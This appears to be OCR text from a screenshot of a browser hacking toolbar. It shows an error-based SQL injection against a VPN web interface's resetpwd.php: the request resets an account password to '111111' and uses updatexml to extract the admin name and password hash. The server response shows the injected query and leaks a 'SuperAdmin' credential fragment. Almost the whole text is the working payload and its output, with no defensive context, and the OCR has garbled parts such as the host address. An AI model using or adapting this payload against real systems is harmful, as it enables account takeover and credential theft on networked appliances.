 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
https://124 3//vpnweb/resetpwd/resetpwd.php?action=update&password1=111111&UserId=1%0a%0dand%0a%0d1=
(updatexml(1,concat(0x5e24,(select%0a%0dconcat(adminname,0x7e,passwd)%0a%0dfrom%0a%0dAdmin%0a%0dlimit%0a%0d1),0x5e24),1))%23
- 
+
Enable Post data Enable Referrer
错误：重置密码 : 操作数据库失败!
update ISCUserTable set Password='111111' where UserId=1 and 1=(updatexml(1,concat(0x5e24,(select concat(adminname,0x7e,passwd)
from Admin limit 1),0x5e24),1))#
XPATH syntax error: '^$SuperAdmin~5f4 8'返回